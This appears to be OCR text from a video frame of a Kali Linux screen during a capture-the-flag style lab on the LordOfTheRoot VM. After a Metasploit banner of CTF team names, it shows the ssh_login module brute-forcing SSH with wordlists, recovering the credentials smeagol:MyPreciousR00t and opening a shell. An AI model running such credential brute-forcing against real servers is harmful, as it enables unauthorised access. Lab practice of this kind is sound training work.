 Burp Suite Community E...
LOTR Login! - Mozilla Fi...
root@kali: /home/kali/D...
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /home/kali/Downloads ×
root@kali: /home/kali/Downloads ×
*ExploitStudio* \______ \____ /\______ \____ / *WPICSC*logaritm*
*Car RamRod*0×41414141* V V V V *Orv1ll3*team-fm4dd*
*Björkson*FlyingCircus* *PwnHub*H4X0R*Yanee*
*Securifera*hot cocoa* *Et3rnal*PelarianCP*
*n00bytes*DNC&G*guildzero*dorko*tv*42*{EHF}*CarpeDien*Flamin-Go*BarryWhite*XUcyber*FernetInjection*DCcurity*
*Mars Explorer*ozen_cfw*Fat Boys*Simpatico*nzdjb*Isec-U.O*The Pomorians*T35H*H@wk33*JetJ*OrangeStar*Team Corgi*
*D0g3*0itch*OffRes*LegionOfRinf*UniWA*wgucoo*Pr0ph3t*L0ner*_n00bz*OSINT Punchers*Tinfoil Hats*Hava*Team Neu*
*Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team*ir4n6*
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r*
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0×1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.21.142
RHOSTS ⇒ 192.168.21.142
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file user.txt
user_file ⇒ user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file password.txt
pass_file ⇒ password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.21.142:22 - Starting bruteforce
[+] 192.168.21.142:22 - Success: 'smeagol:MyPreciousR00t' 'uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol) Linux LordOfTheRoot 3.19
UTC 2015 i686 i686 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.21.128:35701 → 192.168.21.142:22) at 2021-08-05 11:11:32 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >